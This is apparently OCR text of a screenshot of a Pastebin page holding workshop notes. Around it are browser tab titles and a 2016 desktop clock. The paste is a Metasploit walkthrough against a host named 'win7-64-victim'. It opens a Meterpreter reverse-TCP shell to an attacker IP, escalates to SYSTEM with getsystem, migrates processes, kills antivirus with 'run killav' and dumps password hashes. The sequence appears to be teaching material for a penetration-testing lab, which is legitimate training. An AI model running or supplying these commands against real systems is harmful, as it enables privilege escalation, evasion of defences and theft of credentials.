 OpenVPN Access Se
EC2 Management C
(3) - joe@strategics
Metasploit Next Lev
Antivirus scan for cf
PSExec Demystified
My Webinars
Joseph
pastebin.com/0jC1BUiv
ABP
PASTEBIN
+ new paste
trends
API
tools
faq
search...
veil
1 of 12
PRO
1371.
1372. use exploit/windows/local/ask
1373. set SESSION 1
1374. set PAYLOAD windows/meterpreter/reverse_tcp
1375. set LHOST 192.168.230.128 (Make sure you change this to your ubuntu ip address)
1376. set LPORT 7799
1377. exploit
1378.
1379.
1380. meterpreter > getuid
1381. Server username: win7-64-victim\Workshop
1382. meterpreter > getsystem
1383. ...got system (via technique 1).
1384. meterpreter > getuid
1385. Server username: NT AUTHORITY\SYSTEM
1386.
1387. meterpreter> ps
1388.
1389. meterpreter> migrate 2110 (Make sure this process is running as: NT AUTHORITY\SYSTEM
1390.
1391. meterpreter> run killav
1392.
1393. meterpreter> run post/windows/gather/hashdump
1394.
Desktop
11:03 AM
3/3/2016